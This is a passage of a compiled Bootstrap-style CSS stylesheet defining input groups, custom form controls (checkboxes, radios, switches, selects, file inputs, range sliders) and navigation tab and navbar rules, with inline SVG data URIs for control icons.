.custom-select, .input-group > input[type="number"] + .custom-select, .input-group > input[type="tel"] + .custom-select, .input-group > input[type="range"] + .custom-select, .input-group > input[type="date"] + .custom-select, .input-group > input[type="month"] + .custom-select, .input-group > input[type="week"] + .custom-select, .input-group > input[type="time"] + .custom-select, .input-group > input[type="datetime"] + .custom-select, .input-group > input[type="datetime-local"] + .custom-select, .input-group > input[type="color"] + .custom-select, .input-group > textarea + .custom-select, .input-group > select + .custom-select, .input-group > .form-control + .custom-file, .input-group > input[type="text"] + .custom-file, .input-group > input[type="email"] + .custom-file, .input-group > input[type="url"] + .custom-file, .input-group > input[type="password"] + .custom-file, .input-group > input[type="search"] + .custom-file, .input-group > input[type="number"] + .custom-file, .input-group > input[type="tel"] + .custom-file, .input-group > input[type="range"] + .custom-file, .input-group > input[type="date"] + .custom-file, .input-group > input[type="month"] + .custom-file, .input-group > input[type="week"] + .custom-file, .input-group > input[type="time"] + .custom-file, .input-group > input[type="datetime"] + .custom-file, .input-group > input[type="datetime-local"] + .custom-file, .input-group > input[type="color"] + .custom-file, .input-group > textarea + .custom-file, .input-group > select + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + input[type="text"], .input-group > .form-control-plaintext + input[type="email"], .input-group > .form-control-plaintext + input[type="url"], .input-group > .form-control-plaintext + input[type="password"], .input-group > .form-control-plaintext + input[type="search"], .input-group > .form-control-plaintext + input[type="number"], .input-group > .form-control-plaintext + input[type="tel"], .input-group > .form-control-plaintext + input[type="range"], .input-group > .form-control-plaintext + input[type="date"], .input-group > .form-control-plaintext + input[type="month"], .input-group > .form-control-plaintext + input[type="week"], .input-group > .form-control-plaintext + input[type="time"], .input-group > .form-control-plaintext + input[type="datetime"], .input-group > .form-control-plaintext + input[type="datetime-local"], .input-group > .form-control-plaintext + input[type="color"], .input-group > .form-control-plaintext + textarea, .input-group > .form-control-plaintext + select, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + input[type="text"], .input-group > .custom-select + input[type="email"], .input-group > .custom-select + input[type="url"], .input-group > .custom-select + input[type="password"], .input-group > .custom-select + input[type="search"], .input-group > .custom-select + input[type="number"], .input-group > .custom-select + input[type="tel"], .input-group > .custom-select + input[type="range"], .input-group > .custom-select + input[type="date"], .input-group > .custom-select + input[type="month"], .input-group > .custom-select + input[type="week"], .input-group > .custom-select + input[type="time"], .input-group > .custom-select + input[type="datetime"], .input-group > .custom-select + input[type="datetime-local"], .input-group > .custom-select + input[type="color"], .input-group > .custom-select + textarea, .input-group > .custom-select + select, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + input[type="text"], .input-group > .custom-file + input[type="email"], .input-group > .custom-file + input[type="url"], .input-group > .custom-file + input[type="password"], .input-group > .custom-file + input[type="search"], .input-group > .custom-file + input[type="number"], .input-group > .custom-file + input[type="tel"], .input-group > .custom-file + input[type="range"], .input-group > .custom-file + input[type="date"], .input-group > .custom-file + input[type="month"], .input-group > .custom-file + input[type="week"], .input-group > .custom-file + input[type="time"], .input-group > .custom-file + input[type="datetime"], .input-group > .custom-file + input[type="datetime-local"], .input-group > .custom-file + input[type="color"], .input-group > .custom-file + textarea, .input-group > .custom-file + select, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file { margin-left: -1px; }

.input-group > .form-control:focus, .input-group > input:focus[type="text"], .input-group > input:focus[type="email"], .input-group > input:focus[type="url"], .input-group > input:focus[type="password"], .input-group > input:focus[type="search"], .input-group > input:focus[type="number"], .input-group > input:focus[type="tel"], .input-group > input:focus[type="range"], .input-group > input:focus[type="date"], .input-group > input:focus[type="month"], .input-group > input:focus[type="week"], .input-group > input:focus[type="time"], .input-group > input:focus[type="datetime"], .input-group > input:focus[type="datetime-local"], .input-group > input:focus[type="color"], .input-group > textarea:focus, .input-group > select:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label { z-index: 3; }

.input-group > .custom-file .custom-file-input:focus { z-index: 4; }

.input-group > .form-control:not(:last-child), .input-group > input:not(:last-child)[type="text"], .input-group > input:not(:last-child)[type="email"], .input-group > input:not(:last-child)[type="url"], .input-group > input:not(:last-child)[type="password"], .input-group > input:not(:last-child)[type="search"], .input-group > input:not(:last-child)[type="number"], .input-group > input:not(:last-child)[type="tel"], .input-group > input:not(:last-child)[type="range"], .input-group > input:not(:last-child)[type="date"], .input-group > input:not(:last-child)[type="month"], .input-group > input:not(:last-child)[type="week"], .input-group > input:not(:last-child)[type="time"], .input-group > input:not(:last-child)[type="datetime"], .input-group > input:not(:last-child)[type="datetime-local"], .input-group > input:not(:last-child)[type="color"], .input-group > textarea:not(:last-child), .input-group > select:not(:last-child), .input-group > .custom-select:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > .form-control:not(:first-child), .input-group > input:not(:first-child)[type="text"], .input-group > input:not(:first-child)[type="email"], .input-group > input:not(:first-child)[type="url"], .input-group > input:not(:first-child)[type="password"], .input-group > input:not(:first-child)[type="search"], .input-group > input:not(:first-child)[type="number"], .input-group > input:not(:first-child)[type="tel"], .input-group > input:not(:first-child)[type="range"], .input-group > input:not(:first-child)[type="date"], .input-group > input:not(:first-child)[type="month"], .input-group > input:not(:first-child)[type="week"], .input-group > input:not(:first-child)[type="time"], .input-group > input:not(:first-child)[type="datetime"], .input-group > input:not(:first-child)[type="datetime-local"], .input-group > input:not(:first-child)[type="color"], .input-group > textarea:not(:first-child), .input-group > select:not(:first-child), .input-group > .custom-select:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.input-group > .custom-file { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group > .custom-file:not(:last-child) .custom-file-label { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > .custom-file:not(:first-child) .custom-file-label { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.input-group-prepend, .input-group-append { display: -webkit-box; display: -ms-flexbox; display: flex; }

.input-group-prepend .btn, .input-group-prepend button, .input-group-prepend input[type="button"], .input-group-prepend input[type="reset"], .input-group-prepend input[type="submit"], .input-group-append .btn, .input-group-append button, .input-group-append input[type="button"], .input-group-append input[type="reset"], .input-group-append input[type="submit"] { position: relative; z-index: 2; }

.input-group-prepend .btn:focus, .input-group-prepend button:focus, .input-group-prepend input:focus[type="button"], .input-group-prepend input:focus[type="reset"], .input-group-prepend input:focus[type="submit"], .input-group-append .btn:focus, .input-group-append button:focus, .input-group-append input:focus[type="button"], .input-group-append input:focus[type="reset"], .input-group-append input:focus[type="submit"] { z-index: 3; }

.input-group-prepend .btn + .btn, .input-group-prepend button + .btn, .input-group-prepend input[type="button"] + .btn, .input-group-prepend input[type="reset"] + .btn, .input-group-prepend input[type="submit"] + .btn, .input-group-prepend .btn + button, .input-group-prepend button + button, .input-group-prepend input[type="button"] + button, .input-group-prepend input[type="reset"] + button, .input-group-prepend input[type="submit"] + button, .input-group-prepend .btn + input[type="button"], .input-group-prepend button + input[type="button"], .input-group-prepend input[type="button"] + input[type="button"], .input-group-prepend input[type="reset"] + input[type="button"], .input-group-prepend input[type="submit"] + input[type="button"], .input-group-prepend .btn + input[type="reset"], .input-group-prepend button + input[type="reset"], .input-group-prepend input[type="button"] + input[type="reset"], .input-group-prepend input[type="reset"] + input[type="reset"], .input-group-prepend input[type="submit"] + input[type="reset"], .input-group-prepend .btn + input[type="submit"], .input-group-prepend button + input[type="submit"], .input-group-prepend input[type="button"] + input[type="submit"], .input-group-prepend input[type="reset"] + input[type="submit"], .input-group-prepend input[type="submit"] + input[type="submit"], .input-group-prepend .btn + .input-group-text, .input-group-prepend button + .input-group-text, .input-group-prepend input[type="button"] + .input-group-text, .input-group-prepend input[type="reset"] + .input-group-text, .input-group-prepend input[type="submit"] + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + button, .input-group-prepend .input-group-text + input[type="button"], .input-group-prepend .input-group-text + input[type="reset"], .input-group-prepend .input-group-text + input[type="submit"], .input-group-append .btn + .btn, .input-group-append button + .btn, .input-group-append input[type="button"] + .btn, .input-group-append input[type="reset"] + .btn, .input-group-append input[type="submit"] + .btn, .input-group-append .btn + button, .input-group-append button + button, .input-group-append input[type="button"] + button, .input-group-append input[type="reset"] + button, .input-group-append input[type="submit"] + button, .input-group-append .btn + input[type="button"], .input-group-append button + input[type="button"], .input-group-append input[type="button"] + input[type="button"], .input-group-append input[type="reset"] + input[type="button"], .input-group-append input[type="submit"] + input[type="button"], .input-group-append .btn + input[type="reset"], .input-group-append button + input[type="reset"], .input-group-append input[type="button"] + input[type="reset"], .input-group-append input[type="reset"] + input[type="reset"], .input-group-append input[type="submit"] + input[type="reset"], .input-group-append .btn + input[type="submit"], .input-group-append button + input[type="submit"], .input-group-append input[type="button"] + input[type="submit"], .input-group-append input[type="reset"] + input[type="submit"], .input-group-append input[type="submit"] + input[type="submit"], .input-group-append .btn + .input-group-text, .input-group-append button + .input-group-text, .input-group-append input[type="button"] + .input-group-text, .input-group-append input[type="reset"] + .input-group-text, .input-group-append input[type="submit"] + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + button, .input-group-append .input-group-text + input[type="button"], .input-group-append .input-group-text + input[type="reset"], .input-group-append .input-group-text + input[type="submit"] { margin-left: -1px; }

.input-group-prepend { margin-right: -1px; }

.input-group-append { margin-left: -1px; }

.input-group-text { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0.375rem 0.75rem; margin-bottom: 0; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #495057; text-align: center; white-space: nowrap; background-color: #e9ecef; border: 1px solid #ced4da; border-radius: 0.25rem; }

.input-group-text input[type="radio"], .input-group-text input[type="checkbox"] { margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .input-group-lg > input:not(textarea)[type="text"], .input-group-lg > input:not(textarea)[type="email"], .input-group-lg > input:not(textarea)[type="url"], .input-group-lg > input:not(textarea)[type="password"], .input-group-lg > input:not(textarea)[type="search"], .input-group-lg > input:not(textarea)[type="number"], .input-group-lg > input:not(textarea)[type="tel"], .input-group-lg > input:not(textarea)[type="range"], .input-group-lg > input:not(textarea)[type="date"], .input-group-lg > input:not(textarea)[type="month"], .input-group-lg > input:not(textarea)[type="week"], .input-group-lg > input:not(textarea)[type="time"], .input-group-lg > input:not(textarea)[type="datetime"], .input-group-lg > input:not(textarea)[type="datetime-local"], .input-group-lg > input:not(textarea)[type="color"], .input-group-lg > textarea:not(textarea), .input-group-lg > select:not(textarea), .input-group-lg > .custom-select { height: calc(1.5em + 1rem + 2px); }

.input-group-lg > .form-control, .input-group-lg > input[type="text"], .input-group-lg > input[type="email"], .input-group-lg > input[type="url"], .input-group-lg > input[type="password"], .input-group-lg > input[type="search"], .input-group-lg > input[type="number"], .input-group-lg > input[type="tel"], .input-group-lg > input[type="range"], .input-group-lg > input[type="date"], .input-group-lg > input[type="month"], .input-group-lg > input[type="week"], .input-group-lg > input[type="time"], .input-group-lg > input[type="datetime"], .input-group-lg > input[type="datetime-local"], .input-group-lg > input[type="color"], .input-group-lg > textarea, .input-group-lg > select, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > button, .input-group-lg > .input-group-prepend > input[type="button"], .input-group-lg > .input-group-prepend > input[type="reset"], .input-group-lg > .input-group-prepend > input[type="submit"], .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > button, .input-group-lg > .input-group-append > input[type="button"], .input-group-lg > .input-group-append > input[type="reset"], .input-group-lg > .input-group-append > input[type="submit"] { padding: 0.5rem 1rem; font-size: 1.484375rem; line-height: 1.5; border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea), .input-group-sm > input:not(textarea)[type="text"], .input-group-sm > input:not(textarea)[type="email"], .input-group-sm > input:not(textarea)[type="url"], .input-group-sm > input:not(textarea)[type="password"], .input-group-sm > input:not(textarea)[type="search"], .input-group-sm > input:not(textarea)[type="number"], .input-group-sm > input:not(textarea)[type="tel"], .input-group-sm > input:not(textarea)[type="range"], .input-group-sm > input:not(textarea)[type="date"], .input-group-sm > input:not(textarea)[type="month"], .input-group-sm > input:not(textarea)[type="week"], .input-group-sm > input:not(textarea)[type="time"], .input-group-sm > input:not(textarea)[type="datetime"], .input-group-sm > input:not(textarea)[type="datetime-local"], .input-group-sm > input:not(textarea)[type="color"], .input-group-sm > textarea:not(textarea), .input-group-sm > select:not(textarea), .input-group-sm > .custom-select { height: calc(1.5em + 0.5rem + 2px); }

.input-group-sm > .form-control, .input-group-sm > input[type="text"], .input-group-sm > input[type="email"], .input-group-sm > input[type="url"], .input-group-sm > input[type="password"], .input-group-sm > input[type="search"], .input-group-sm > input[type="number"], .input-group-sm > input[type="tel"], .input-group-sm > input[type="range"], .input-group-sm > input[type="date"], .input-group-sm > input[type="month"], .input-group-sm > input[type="week"], .input-group-sm > input[type="time"], .input-group-sm > input[type="datetime"], .input-group-sm > input[type="datetime-local"], .input-group-sm > input[type="color"], .input-group-sm > textarea, .input-group-sm > select, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > button, .input-group-sm > .input-group-prepend > input[type="button"], .input-group-sm > .input-group-prepend > input[type="reset"], .input-group-sm > .input-group-prepend > input[type="submit"], .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > button, .input-group-sm > .input-group-append > input[type="button"], .input-group-sm > .input-group-append > input[type="reset"], .input-group-sm > .input-group-append > input[type="submit"] { padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; border-radius: 0.2rem; }

.input-group-lg > .custom-select, .input-group-sm > .custom-select { padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > button, .input-group > .input-group-prepend > input[type="button"], .input-group > .input-group-prepend > input[type="reset"], .input-group > .input-group-prepend > input[type="submit"], .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > button, .input-group > .input-group-append:not(:last-child) > input[type="button"], .input-group > .input-group-append:not(:last-child) > input[type="reset"], .input-group > .input-group-append:not(:last-child) > input[type="submit"], .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > button:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="button"], .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="reset"], .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="submit"], .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn, .input-group > .input-group-append > button, .input-group > .input-group-append > input[type="button"], .input-group > .input-group-append > input[type="reset"], .input-group > .input-group-append > input[type="submit"], .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > button, .input-group > .input-group-prepend:not(:first-child) > input[type="button"], .input-group > .input-group-prepend:not(:first-child) > input[type="reset"], .input-group > .input-group-prepend:not(:first-child) > input[type="submit"], .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > button:not(:first-child), .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="button"], .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="reset"], .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="submit"], .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.custom-control { position: relative; display: block; min-height: 1.78125rem; padding-left: 1.5rem; }

.custom-control-inline { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; margin-right: 1rem; }

.custom-control-input { position: absolute; z-index: -1; opacity: 0; }

.custom-control-input:checked ~ .custom-control-label::before { color: #fff; border-color: #fff; background-color: #fff; }

.custom-control-input:focus ~ .custom-control-label::before { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before { border-color: white; }

.custom-control-input:not(:disabled):active ~ .custom-control-label::before { color: #fff; background-color: white; border-color: white; }

.custom-control-input[disabled] ~ .custom-control-label { color: #6c757d; }

.custom-control-input[disabled] ~ .custom-control-label::before { background-color: #e9ecef; }

.custom-control-label { position: relative; margin-bottom: 0; vertical-align: top; }

.custom-control-label::before { position: absolute; top: 0.390625rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; background-color: #fff; border: #adb5bd solid 1px; }

.custom-control-label::after { position: absolute; top: 0.390625rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before { border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before { border-color: #fff; background-color: #fff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-radio .custom-control-label::before { border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-switch { padding-left: 2.25rem; }

.custom-switch .custom-control-label::before { left: -2.25rem; width: 1.75rem; pointer-events: all; border-radius: 0.5rem; }

.custom-switch .custom-control-label::after { top: calc(0.390625rem + 2px); left: calc(-2.25rem + 2px); width: calc(1rem - 4px); height: calc(1rem - 4px); background-color: #adb5bd; border-radius: 0.5rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .custom-switch .custom-control-label::after { -webkit-transition: none; transition: none; } }

.custom-switch .custom-control-input:checked ~ .custom-control-label::after { background-color: #fff; -webkit-transform: translateX(0.75rem); transform: translateX(0.75rem); }

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-select { display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #495057; vertical-align: middle; background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px; background-color: #fff; border: 1px solid #ced4da; border-radius: 0.25rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.custom-select:focus { border-color: white; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-select:focus::-ms-value { color: #495057; background-color: #fff; }

.custom-select[multiple], .custom-select[size]:not([size="1"]) { height: auto; padding-right: 0.75rem; background-image: none; }

.custom-select:disabled { color: #6c757d; background-color: #e9ecef; }

.custom-select::-ms-expand { display: none; }

.custom-select-sm { height: calc(1.5em + 0.5rem + 2px); padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 1.0390625rem; }

.custom-select-lg { height: calc(1.5em + 1rem + 2px); padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: 1.484375rem; }

.custom-file { position: relative; display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin-bottom: 0; }

.custom-file-input { position: relative; z-index: 2; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin: 0; opacity: 0; }

.custom-file-input:focus ~ .custom-file-label { border-color: white; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-file-input[disabled] ~ .custom-file-label { background-color: #e9ecef; }

.custom-file-label { position: absolute; top: 0; right: 0; left: 0; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; height: calc(1.5em + 0.75rem + 2px); border-color: #ced4da; border-radius: 0.25rem; }

.custom-file-text { display: block; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; padding: 0.375rem 0.75rem; overflow: hidden; font-weight: 400; line-height: 1.5; color: #495057; text-overflow: ellipsis; white-space: nowrap; background-color: #fff; border-color: inherit; border-style: solid; border-width: 1px; border-top-left-radius: inherit; border-bottom-left-radius: inherit; }

.custom-file-button { display: block; -ms-flex-negative: 0; flex-shrink: 0; padding: 0.375rem 0.75rem; margin-left: -1px; line-height: 1.5; color: #495057; background-color: #e9ecef; border-color: inherit; border-style: solid; border-width: 1px; border-top-right-radius: inherit; border-bottom-right-radius: inherit; }

.custom-range { width: 100%; height: calc(1rem + 0.4rem); padding: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.custom-range:focus { outline: none; }

.custom-range:focus::-webkit-slider-thumb { -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-range:focus::-moz-range-thumb { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-range:focus::-ms-thumb { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-range::-moz-focus-outer { border: 0; }

.custom-range::-webkit-slider-thumb { width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #fff; border: 0; border-radius: 1rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -webkit-appearance: none; appearance: none; }

@media (prefers-reduced-motion: reduce) { .custom-range::-webkit-slider-thumb { -webkit-transition: none; transition: none; } }

.custom-range::-webkit-slider-thumb:active { background-color: white; }

.custom-range::-webkit-slider-runnable-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem; }

.custom-range::-moz-range-thumb { width: 1rem; height: 1rem; background-color: #fff; border: 0; border-radius: 1rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -moz-appearance: none; appearance: none; }

@media (prefers-reduced-motion: reduce) { .custom-range::-moz-range-thumb { -webkit-transition: none; transition: none; } }

.custom-range::-moz-range-thumb:active { background-color: white; }

.custom-range::-moz-range-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem; }

.custom-range::-ms-thumb { width: 1rem; height: 1rem; margin-top: 0; margin-right: 0.2rem; margin-left: 0.2rem; background-color: #fff; border: 0; border-radius: 1rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; appearance: none; }

@media (prefers-reduced-motion: reduce) { .custom-range::-ms-thumb { -webkit-transition: none; transition: none; } }

.custom-range::-ms-thumb:active { background-color: white; }

.custom-range::-ms-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: 0.5rem; }

.custom-range::-ms-fill-lower { background-color: #dee2e6; border-radius: 1rem; }

.custom-range::-ms-fill-upper { margin-right: 15px; background-color: #dee2e6; border-radius: 1rem; }

.custom-range:disabled::-webkit-slider-thumb { background-color: #adb5bd; }

.custom-range:disabled::-webkit-slider-runnable-track { cursor: default; }

.custom-range:disabled::-moz-range-thumb { background-color: #adb5bd; }

.custom-range:disabled::-moz-range-track { cursor: default; }

.custom-range:disabled::-ms-thumb { background-color: #adb5bd; }

.custom-control-label::before, .custom-file-label, .custom-file-text, .custom-file-button, .custom-select { -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .custom-control-label::before, .custom-file-label, .custom-file-text, .custom-file-button, .custom-select { -webkit-transition: none; transition: none; } }

.nav { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.nav-link { display: block; padding: 0.5rem 1rem; }

.nav-link:hover, .nav-link:focus { text-decoration: none; }

.nav-link.disabled { color: #6c757d; pointer-events: none; cursor: default; }

.nav-tabs { border-bottom: 1px solid #dee2e6; }

.nav-tabs .nav-item { margin-bottom: -1px; }

.nav-tabs .nav-link { border: 1px solid transparent; border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem; }

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { border-color: #e9ecef #e9ecef #dee2e6; }

.nav-tabs .nav-link.disabled { color: #6c757d; background-color: transparent; border-color: transparent; }

.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link { color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff; }

.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0; }

.nav-pills .nav-link { border-radius: 0.25rem; }

.nav-pills .nav-link.active, .nav-pills .show > .nav-link { color: #fff; background-color: #fff; }

.nav-fill .nav-item { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; text-align: center; }

.nav-justified .nav-item { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; text-align: center; }

.tab-content > .tab-pane { display: none; }

.tab-content > .active { display: block; }

.navbar { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 0.5rem 1rem; }

.navbar > .container, .navbar > .container-fluid { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

